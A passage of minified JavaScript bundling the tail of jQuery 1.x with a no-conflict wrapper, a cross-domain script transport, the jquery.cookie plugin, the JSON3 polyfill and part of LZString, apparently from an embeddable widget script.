i&&i.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||zc)+"").replace(Ac,"").replace(Fc,yc[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=m.trim(k.dataType||"*").toLowerCase().match(E)||[""],null==k.crossDomain&&(c=Gc.exec(k.url.toLowerCase()),k.crossDomain=!(!c||c[1]===yc[1]&&c[2]===yc[2]&&(c[3]||("http:"===c[1]?"80":"443"))===(yc[3]||("http:"===yc[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=m.param(k.data,k.traditional)),Mc(Hc,k,b,v),2===t)return v;h=k.global,h&&0===m.active++&&m.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!Ec.test(k.type),e=k.url,k.hasContent||(k.data&&(e=k.url+=(wc.test(e)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=Bc.test(e)?e.replace(Bc,"$1_="+vc++):e+(wc.test(e)?"&":"?")+"_="+vc++)),k.ifModified&&(m.lastModified[e]&&v.setRequestHeader("If-Modified-Since",m.lastModified[e]),m.etag[e]&&v.setRequestHeader("If-None-Match",m.etag[e])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+Jc+"; q=0.01":""):k.accepts["*"]);for(d in k.headers)v.setRequestHeader(d,k.headers[d]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(d in{success:1,error:1,complete:1})v[d](k[d]);if(i=Mc(Ic,k,b,v)){v.readyState=1,h&&n.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,i.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,c,d){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),i=void 0,f=d||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,c&&(u=Oc(k,v,c)),u=Pc(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(m.lastModified[e]=w),w=v.getResponseHeader("etag"),w&&(m.etag[e]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,h&&n.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),h&&(n.trigger("ajaxComplete",[v,k]),--m.active||m.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return m.get(a,b,c,"json")},getScript:function(a,b){return m.get(a,void 0,b,"script")}}),m.each(["get","post"],function(a,b){m[b]=function(a,c,d,e){return m.isFunction(c)&&(e=e||d,d=c,c=void 0),m.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),m.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){m.fn[b]=function(a){return this.on(b,a)}}),m._evalUrl=function(a){return m.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},m.fn.extend({wrapAll:function(a){if(m.isFunction(a))return this.each(function(b){m(this).wrapAll(a.call(this,b))});if(this[0]){var b=m(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&1===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return this.each(m.isFunction(a)?function(b){m(this).wrapInner(a.call(this,b))}:function(){var b=m(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=m.isFunction(a);return this.each(function(c){m(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){m.nodeName(this,"body")||m(this).replaceWith(this.childNodes)}).end()}}),m.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0||!k.reliableHiddenOffsets()&&"none"===(a.style&&a.style.display||m.css(a,"display"))},m.expr.filters.visible=function(a){return!m.expr.filters.hidden(a)};var Qc=/%20/g,Rc=/\[\]$/,Sc=/\r?\n/g,Tc=/^(?:submit|button|image|reset|file)$/i,Uc=/^(?:input|select|textarea|keygen)/i;function Vc(a,b,c,d){var e;if(m.isArray(b))m.each(b,function(b,e){c||Rc.test(a)?d(a,e):Vc(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==m.type(b))d(a,b);else for(e in b)Vc(a+"["+e+"]",b[e],c,d)}m.param=function(a,b){var c,d=[],e=function(a,b){b=m.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=m.ajaxSettings&&m.ajaxSettings.traditional),m.isArray(a)||a.jquery&&!m.isPlainObject(a))m.each(a,function(){e(this.name,this.value)});else for(c in a)Vc(c,a[c],b,e);return d.join("&").replace(Qc,"+")},m.fn.extend({serialize:function(){return m.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=m.prop(this,"elements");return a?m.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!m(this).is(":disabled")&&Uc.test(this.nodeName)&&!Tc.test(a)&&(this.checked||!W.test(a))}).map(function(a,b){var c=m(this).val();return null==c?null:m.isArray(c)?m.map(c,function(a){return{name:b.name,value:a.replace(Sc,"\r\n")}}):{name:b.name,value:c.replace(Sc,"\r\n")}}).get()}}),m.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&Zc()||$c()}:Zc;var Wc=0,Xc={},Yc=m.ajaxSettings.xhr();a.ActiveXObject&&m(a).on("unload",function(){for(var a in Xc)Xc[a](void 0,!0)}),k.cors=!!Yc&&"withCredentials"in Yc,Yc=k.ajax=!!Yc,Yc&&m.ajaxTransport(function(a){if(!a.crossDomain||k.cors){var b;return{send:function(c,d){var e,f=a.xhr(),g=++Wc;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)void 0!==c[e]&&f.setRequestHeader(e,c[e]+"");f.send(a.hasContent&&a.data||null),b=function(c,e){var h,i,j;if(b&&(e||4===f.readyState))if(delete Xc[g],b=void 0,f.onreadystatechange=m.noop,e)4!==f.readyState&&f.abort();else{j={},h=f.status,"string"==typeof f.responseText&&(j.text=f.responseText);try{i=f.statusText}catch(k){i=""}h||!a.isLocal||a.crossDomain?1223===h&&(h=204):h=j.text?200:404}j&&d(h,i,j,f.getAllResponseHeaders())},a.async?4===f.readyState?setTimeout(b):f.onreadystatechange=Xc[g]=b:b()},abort:function(){b&&b(void 0,!0)}}}});function Zc(){try{return new a.XMLHttpRequest}catch(b){}}function $c(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}m.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return m.globalEval(a),a}}}),m.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),m.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=y.head||m("head")[0]||y.documentElement;return{send:function(d,e){b=y.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||e(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var _c=[],ad=/(=)\?(?=&|$)|\?\?/;m.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=_c.pop()||m.expando+"_"+vc++;return this[a]=!0,a}}),m.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(ad.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&ad.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=m.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(ad,"$1"+e):b.jsonp!==!1&&(b.url+=(wc.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||m.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,_c.push(e)),g&&m.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),m.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||y;var d=u.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=m.buildFragment([a],b,e),e&&e.length&&m(e).remove(),m.merge([],d.childNodes))};var bd=m.fn.load;m.fn.load=function(a,b,c){if("string"!=typeof a&&bd)return bd.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=m.trim(a.slice(h,a.length)),a=a.slice(0,h)),m.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(f="POST"),g.length>0&&m.ajax({url:a,type:f,dataType:"html",data:b}).done(function(a){e=arguments,g.html(d?m("<div>").append(m.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,e||[a.responseText,b,a])}),this},m.expr.filters.animated=function(a){return m.grep(m.timers,function(b){return a===b.elem}).length};var cd=a.document.documentElement;function dd(a){return m.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}m.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=m.css(a,"position"),l=m(a),n={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=m.css(a,"top"),i=m.css(a,"left"),j=("absolute"===k||"fixed"===k)&&m.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),m.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(n.top=b.top-h.top+g),null!=b.left&&(n.left=b.left-h.left+e),"using"in b?b.using.call(a,n):l.css(n)}},m.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){m.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return b=f.documentElement,m.contains(b,e)?(typeof e.getBoundingClientRect!==K&&(d=e.getBoundingClientRect()),c=dd(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===m.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),m.nodeName(a[0],"html")||(c=a.offset()),c.top+=m.css(a[0],"borderTopWidth",!0),c.left+=m.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-m.css(d,"marginTop",!0),left:b.left-c.left-m.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||cd;while(a&&!m.nodeName(a,"html")&&"static"===m.css(a,"position"))a=a.offsetParent;return a||cd})}}),m.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);m.fn[a]=function(d){return V(this,function(a,d,e){var f=dd(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?m(f).scrollLeft():e,c?e:m(f).scrollTop()):a[d]=e);
},a,d,arguments.length,null)}}),m.each(["top","left"],function(a,b){m.cssHooks[b]=Lb(k.pixelPosition,function(a,c){return c?(c=Jb(a,b),Hb.test(c)?m(a).position()[b]+"px":c):void 0})}),m.each({Height:"height",Width:"width"},function(a,b){m.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){m.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return V(this,function(b,c,d){var e;return m.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?m.css(b,c,g):m.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),m.fn.size=function(){return this.length},m.fn.andSelf=m.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return m});var ed=a.jQuery,fd=a.$;return m.noConflict=function(b){return a.$===m&&(a.$=fd),b&&a.jQuery===m&&(a.jQuery=ed),m},typeof b===K&&(a.jQuery=a.$=m),m});window[jqName]=jQuery.noConflict(true)}(function(jQuery){var $=jQuery;$.ajaxTransport("+script",function(options){if(options.crossDomain){var script;var head=document.head||$("head")[0]||document.documentElement;return{send:function(headers,cb){script=document.createElement("script");script.async=true;if(options.scriptCharset){script.charset=options.scriptCharset}script.src=options.url;script.onload=script.onreadystatechange=function(a,isAbort){if(isAbort||!script.readyState||/loaded|complete/.test(script.readyState)){script.onload=script.onreadystatechange=null;if(script.parentNode){script.parentNode.removeChild(script)}script=null;if(!isAbort){cb(200,"success")}}};head.appendChild(script)},abort:function(){if(script){script.onload(undefined,true)}}}}});!function(a){a(jQuery)}(function(a){function c(a){return h.raw?a:encodeURIComponent(a)}function d(a){return h.raw?a:decodeURIComponent(a)}function e(a){return c(h.json?JSON.stringify(a):String(a))}function f(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{a=decodeURIComponent(a.replace(b," "))}catch(c){return}try{return h.json?JSON.parse(a):a}catch(c){}}function g(b,c){var d=h.raw?b:f(b);return a.isFunction(c)?c(d):d}var b=/\+/g,h=a.cookie=function(b,f,i){if(void 0!==f&&!a.isFunction(f)){if(i=a.extend({},h.defaults,i),"number"==typeof i.expires){var j=i.expires,k=i.expires=new Date;k.setDate(k.getDate()+j)}return document.cookie=[c(b),"=",e(f),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var l=b?void 0:{},m=document.cookie?document.cookie.split("; "):[],n=0,o=m.length;o>n;n++){var p=m[n].split("="),q=d(p.shift()),r=p.join("=");if(b&&b===q){l=g(r,f);break}b||void 0===(r=g(r))||(l[q]=r)}return l};h.defaults={},a.removeCookie=function(b,c){return void 0!==a.cookie(b)?(a.cookie(b,"",a.extend({},c,{expires:-1})),!0):!1}})})(window[jqName]);(function(){function N(p,r){function q(a){if(q[a]!==w)return q[a];var c;if("bug-string-char-index"==a)c="a"!="a"[0];else if("json"==a)c=q("json-stringify")&&q("json-parse");else{var e;if("json-stringify"==a){c=r.stringify;var b="function"==typeof c&&s;if(b){(e=function(){return 1}).toJSON=e;try{b="0"===c(0)&&"0"===c(new t)&&'""'==c(new A)&&c(u)===w&&c(w)===w&&c()===w&&"1"===c(e)&&"[1]"==c([e])&&"[null]"==c([w])&&"null"==c(null)&&"[null,null,null]"==c([w,u,null])&&'{"a":[1,true,false,null,"\\u0000\\b\\n\\f\\r\\t"]}'==c({a:[e,!0,!1,null,"\0\b\n\f\r\t"]})&&"1"===c(null,e)&&"[\n 1,\n 2\n]"==c([1,2],null,1)&&'"-271821-04-20T00:00:00.000Z"'==c(new C((-864e13)))&&'"+275760-09-13T00:00:00.000Z"'==c(new C(864e13))&&'"-000001-01-01T00:00:00.000Z"'==c(new C((-621987552e5)))&&'"1969-12-31T23:59:59.999Z"'==c(new C((-1)))}catch(f){b=!1}}c=b}if("json-parse"==a){c=r.parse;if("function"==typeof c)try{if(0===c("0")&&!c(!1)){e=c('{"a":[1,true,false,null,"\\u0000\\b\\n\\f\\r\\t"]}');var n=5==e.a.length&&1===e.a[0];if(n){try{n=!c('"\t"')}catch(d){}if(n)try{n=1!==c("01")}catch(g){}if(n)try{n=1!==c("1.")}catch(m){}}}}catch(X){n=!1}c=n}}return q[a]=!!c}p||(p=k.Object());r||(r=k.Object());var t=p.Number||k.Number,A=p.String||k.String,H=p.Object||k.Object,C=p.Date||k.Date,G=p.SyntaxError||k.SyntaxError,K=p.TypeError||k.TypeError,L=p.Math||k.Math,I=p.JSON||k.JSON;"object"==typeof I&&I&&(r.stringify=I.stringify,r.parse=I.parse);var H=H.prototype,u=H.toString,v,B,w,s=new C((-0xc782b5b800cec));try{s=-109252==s.getUTCFullYear()&&0===s.getUTCMonth()&&1===s.getUTCDate()&&10==s.getUTCHours()&&37==s.getUTCMinutes()&&6==s.getUTCSeconds()&&708==s.getUTCMilliseconds()}catch(Q){}if(!q("json")){var D=q("bug-string-char-index");if(!s)var x=L.floor,M=[0,31,59,90,120,151,181,212,243,273,304,334],E=function(a,c){return M[c]+365*(a-1970)+x((a-1969+(c=+(1<c)))/4)-x((a-1901+c)/100)+x((a-1601+c)/400)};(v=H.hasOwnProperty)||(v=function(a){var c={},e;(c.__proto__=null,c.__proto__={toString:1},c).toString!=u?v=function(a){var c=this.__proto__;a=a in(this.__proto__=null,this);this.__proto__=c;return a}:(e=c.constructor,v=function(a){var c=(this.constructor||e).prototype;return a in this&&!(a in c&&this[a]===c[a])});c=null;return v.call(this,a)});B=function(a,c){var e=0,b,f,n;(b=function(){this.valueOf=0}).prototype.valueOf=0;f=new b;for(n in f)v.call(f,n)&&e++;b=f=null;e?B=2==e?function(a,c){var e={},b="[object Function]"==u.call(a),f;for(f in a)b&&"prototype"==f||v.call(e,f)||!(e[f]=1)||!v.call(a,f)||c(f)}:function(a,c){var e="[object Function]"==u.call(a),b,f;for(b in a)e&&"prototype"==b||!v.call(a,b)||(f="constructor"===b)||c(b);(f||v.call(a,b="constructor"))&&c(b)}:(f="valueOf toString toLocaleString propertyIsEnumerable isPrototypeOf hasOwnProperty constructor".split(" "),B=function(a,c){var e="[object Function]"==u.call(a),b,h=!e&&"function"!=typeof a.constructor&&F[typeof a.hasOwnProperty]&&a.hasOwnProperty||v;for(b in a)e&&"prototype"==b||!h.call(a,b)||c(b);for(e=f.length;b=f[--e];h.call(a,b)&&c(b));});return B(a,c)};if(!q("json-stringify")){var U={92:"\\\\",34:'\\"',8:"\\b",12:"\\f",10:"\\n",13:"\\r",9:"\\t"},y=function(a,c){return("000000"+(c||0)).slice(-a)},R=function(a){for(var c='"',b=0,h=a.length,f=!D||10<h,n=f&&(D?a.split(""):a);b<h;b++){var d=a.charCodeAt(b);switch(d){case 8:case 9:case 10:case 12:case 13:case 34:case 92:c+=U[d];break;default:if(32>d){c+="\\u00"+y(2,d.toString(16));break}c+=f?n[b]:a.charAt(b)}}return c+'"'},O=function(a,c,b,h,f,n,d){var g,m,k,l,p,r,s,t,q;try{g=c[a]}catch(z){}if("object"==typeof g&&g)if(m=u.call(g),"[object Date]"!=m||v.call(g,"toJSON"))"function"==typeof g.toJSON&&("[object Number]"!=m&&"[object String]"!=m&&"[object Array]"!=m||v.call(g,"toJSON"))&&(g=g.toJSON(a));else if(g>-1/0&&g<1/0){if(E){l=x(g/864e5);for(m=x(l/365.2425)+1970-1;E(m+1,0)<=l;m++);for(k=x((l-E(m,0))/30.42);E(m,k+1)<=l;k++);l=1+l-E(m,k);p=(g%864e5+864e5)%864e5;r=x(p/36e5)%24;s=x(p/6e4)%60;t=x(p/1e3)%60;p%=1e3}else m=g.getUTCFullYear(),k=g.getUTCMonth(),l=g.getUTCDate(),r=g.getUTCHours(),s=g.getUTCMinutes(),t=g.getUTCSeconds(),p=g.getUTCMilliseconds();g=(0>=m||1e4<=m?(0>m?"-":"+")+y(6,0>m?-m:m):y(4,m))+"-"+y(2,k+1)+"-"+y(2,l)+"T"+y(2,r)+":"+y(2,s)+":"+y(2,t)+"."+y(3,p)+"Z"}else g=null;b&&(g=b.call(c,a,g));if(null===g)return"null";m=u.call(g);if("[object Boolean]"==m)return""+g;if("[object Number]"==m)return g>-1/0&&g<1/0?""+g:"null";if("[object String]"==m)return R(""+g);if("object"==typeof g){for(a=d.length;a--;)if(d[a]===g)throw K();d.push(g);q=[];c=n;n+=f;if("[object Array]"==m){k=0;for(a=g.length;k<a;k++)m=O(k,g,b,h,f,n,d),q.push(m===w?"null":m);a=q.length?f?"[\n"+n+q.join(",\n"+n)+"\n"+c+"]":"["+q.join(",")+"]":"[]"}else B(h||g,function(a){var c=O(a,g,b,h,f,n,d);c!==w&&q.push(R(a)+":"+(f?" ":"")+c)}),a=q.length?f?"{\n"+n+q.join(",\n"+n)+"\n"+c+"}":"{"+q.join(",")+"}":"{}";d.pop();return a}};r.stringify=function(a,c,b){var h,f,n,d;if(F[typeof c]&&c)if("[object Function]"==(d=u.call(c)))f=c;else if("[object Array]"==d){n={};for(var g=0,k=c.length,l;g<k;l=c[g++],(d=u.call(l),"[object String]"==d||"[object Number]"==d)&&(n[l]=1));}if(b)if("[object Number]"==(d=u.call(b))){if(0<(b-=b%1))for(h="",10<b&&(b=10);h.length<b;h+=" ");}else"[object String]"==d&&(h=10>=b.length?b:b.slice(0,10));return O("",(l={},l[""]=a,l),f,n,h,"",[])}}if(!q("json-parse")){var V=A.fromCharCode,W={92:"\\",34:'"',47:"/",98:"\b",116:"\t",110:"\n",102:"\f",114:"\r"},b,J,l=function(){b=J=null;throw G()},z=function(){for(var a=J,c=a.length,e,h,f,k,d;b<c;)switch(d=a.charCodeAt(b),d){case 9:case 10:case 13:case 32:b++;break;case 123:case 125:case 91:case 93:case 58:case 44:return e=D?a.charAt(b):a[b],b++,e;case 34:e="@";for(b++;b<c;)if(d=a.charCodeAt(b),32>d)l();else if(92==d)switch(d=a.charCodeAt(++b),d){case 92:case 34:case 47:case 98:case 116:case 110:case 102:case 114:e+=W[d];b++;break;case 117:h=++b;for(f=b+4;b<f;b++)d=a.charCodeAt(b),48<=d&&57>=d||97<=d&&102>=d||65<=d&&70>=d||l();e+=V("0x"+a.slice(h,b));break;default:l()}else{if(34==d)break;d=a.charCodeAt(b);for(h=b;32<=d&&92!=d&&34!=d;)d=a.charCodeAt(++b);e+=a.slice(h,b)}if(34==a.charCodeAt(b))return b++,e;l();default:h=b;45==d&&(k=!0,d=a.charCodeAt(++b));if(48<=d&&57>=d){for(48==d&&(d=a.charCodeAt(b+1),48<=d&&57>=d)&&l();b<c&&(d=a.charCodeAt(b),48<=d&&57>=d);b++);if(46==a.charCodeAt(b)){for(f=++b;f<c&&(d=a.charCodeAt(f),48<=d&&57>=d);f++);f==b&&l();b=f}d=a.charCodeAt(b);if(101==d||69==d){d=a.charCodeAt(++b);43!=d&&45!=d||b++;for(f=b;f<c&&(d=a.charCodeAt(f),48<=d&&57>=d);f++);f==b&&l();b=f}return+a.slice(h,b)}k&&l();if("true"==a.slice(b,b+4))return b+=4,!0;if("false"==a.slice(b,b+5))return b+=5,!1;if("null"==a.slice(b,b+4))return b+=4,null;l()}return"$"},P=function(a){var c,b;"$"==a&&l();if("string"==typeof a){if("@"==(D?a.charAt(0):a[0]))return a.slice(1);if("["==a){for(c=[];;b||(b=!0)){a=z();if("]"==a)break;b&&(","==a?(a=z(),"]"==a&&l()):l());","==a&&l();c.push(P(a))}return c}if("{"==a){for(c={};;b||(b=!0)){a=z();if("}"==a)break;b&&(","==a?(a=z(),"}"==a&&l()):l());","!=a&&"string"==typeof a&&"@"==(D?a.charAt(0):a[0])&&":"==z()||l();c[a.slice(1)]=P(z())}return c}l()}return a},T=function(a,b,e){e=S(a,b,e);e===w?delete a[b]:a[b]=e},S=function(a,b,e){var h=a[b],f;if("object"==typeof h&&h)if("[object Array]"==u.call(h))for(f=h.length;f--;)T(h,f,e);else B(h,function(a){T(h,a,e)});return e.call(a,b,h)};r.parse=function(a,c){var e,h;b=0;J=""+a;e=P(z());"$"!=z()&&l();b=J=null;return c&&"[object Function]"==u.call(c)?S((h={},h[""]=e,h),"",c):e}}}r.runInContext=N;return r}var K=typeof define==="function"&&define.amd,F={"function":!0,object:!0},G=F[typeof exports]&&exports&&!exports.nodeType&&exports,k=F[typeof window]&&window||this,t=G&&F[typeof module]&&module&&!module.nodeType&&"object"==typeof global&&global;!t||t.global!==t&&t.window!==t&&t.self!==t||(k=t);if(G&&!K)N(k,G);else{var L=k.JSON,Q=k.JSON3,M=!1,A=N(k,k.JSON3={noConflict:function(){M||(M=!0,k.JSON=L,k.JSON3=Q,L=Q=null);return A}});k.JSON={parse:A.parse,stringify:A.stringify}}K&&define(function(){return A})}).call(this);var JSON=JSON3.noConflict();var LZString=function(){function o(o,r){if(!t[o]){t[o]={};for(var n=0;n<o.length;n++)t[o][o.charAt(n)]=n}return t[o][r]}var r=String.fromCharCode,n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+-$",t={},i={compressToBase64:function(o){if(null==o)return"";var r=i._compress(o,6,function(o){return n.charAt(o)});switch(r.length%4){default:case 0:return r;case 1:return r+"===";case 2:return r+"==";case 3:return r+"="}},decompressFromBase64:function(r){return null==r?"":""==r?null:i._decompress(r.length,32,function(e){return o(n,r.charAt(e))})},compressToUTF16:function(o){return null==o?"":i._compress(o,15,function(o){return r(o+32)})+" "},decompressFromUTF16:function(o){return null==o?"":""==o?null:i._decompress(o.length,16384,function(r){return o.charCodeAt(r)-32})},compressToUint8Array:function(o){for(var r=i.compress(o),n=new Uint8Array(2*r.length),e=0,t=r.length;t>e;e++){var s=r.charCodeAt(e);n[2*e]=s>>>8,n[2*e+1]=s%256}return n},decompressFromUint8Array:function(o){if(null===o||void 0===o)return i.decompress(o);for(var n=new Array(o.length/2),e=0,t=n.length;t>e;e++)n[e]=256*o[2*e]+o[2*e+1];var s=[];return n.forEach(function(o){s.push(r(o))}),i.decompress(s.join(""))},compressToEncodedURIComponent:function(o){return null==o?"":i._compress(o,6,function(o){return e.charAt(o)})},decompressFromEncodedURIComponent:function(r){return null==r?"":""==r?null:(r=r.replace(/ /g,"+"),i._decompress(r.length,32,function(n){return o(e,r.charAt(n))}))},compress:function(o){return i._compress(o,16,function(o){return r(o)})},_compress:function(o,r,n){if(null==o)return"";var e,t,i,s={},p={},u="",c="",a="",l=2,f=3,h=2,d=[],m=0,v=0;for(i=0;i<o.length;i+=1)if(u=o.charAt(i),Object.prototype.hasOwnProperty.call(s,u)||(s[u]=f++,p[u]=!0),c=a+u,Object.prototype.hasOwnProperty.call(s,c))a=c;else{if(Object.prototype.hasOwnProperty.call(p,a)){if(a.charCodeAt(0)<256){for(e=0;h>e;e++)m<<=1,v==r-1?(v=0,d.push(n(m)),m=0):v++;for(t=a.charCodeAt(0),e=0;8>e;e++)m=m<<1|1&t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t>>=1}else{for(t=1,e=0;h>e;e++)m=m<<1|t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t=0;for(t=a.charCodeAt(0),e=0;16>e;e++)m=m<<1|1&t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t>>=1}l--,0==l&&(l=Math.pow(2,h),h++),delete p[a]}else for(t=s[a],e=0;h>e;e++)m=m<<1|1&t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t>>=1;l--,0==l&&(l=Math.pow(2,h),h++),s[c]=f++,a=String(u)}if(""!==a){if(Object.prototype.hasOwnProperty.call(p,a)){if(a.charCodeAt(0)<256){for(e=0;h>e;e++)m<<=1,v==r-1?(v=0,d.push(n(m)),m=0):v++;for(t=a.charCodeAt(0),e=0;8>e;e++)m=m<<1|1&t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t>>=1}else{for(t=1,e=0;h>e;e++)m=m<<1|t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t=0;for(t=a.charCodeAt(0),e=0;16>e;e++)m=m<<1|1&t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t>>=1}l--,0==l&&(l=Math.pow(2,h),h++),delete p[a]}else for(t=s[a],e=0;h>e;e++)m=m<<1|1&t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t>>=1;l--,0==l&&(l=Math.pow(2,h),h++)}for(t=2,e=0;h>e;e++)m=m<<1|1&t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t>>=1;for(;;){if(m<<=1,v==r-1){d.push(n(m));break}v++}return d.join("")},decompress:function(o){return null==o?"":""==o?null:i._decompress(o.length,32768,function(r){return o.charCodeAt(r)})},_decompress:function(o,n,e){var t,i,s,p,u,c,a,l,f=[],h=4,d=4,m=3,v="",w=[],A={val:e(0),position:n,index:1};for(i=0;3>i;i+=1)f[i]=i;for(p=0,c=Math.pow(2,2),a=1;a!=c;)u=A.val&A.position,A.position>>=1,0==A.position&&(A.position=n,A.val=e(A.index++)),p|=(u>0?1:0)*a,a<<=1;switch(t=p){case 0:for(p=0,c=Math.pow(2,8),a=1;a!=c;)u=A.val&A.position,A.position>>=1,0==A.position&&(A.position=n,A.val=e(A.index++)),p|=(u>0?1:0)*a,a<<=1;l=r(p);break;case 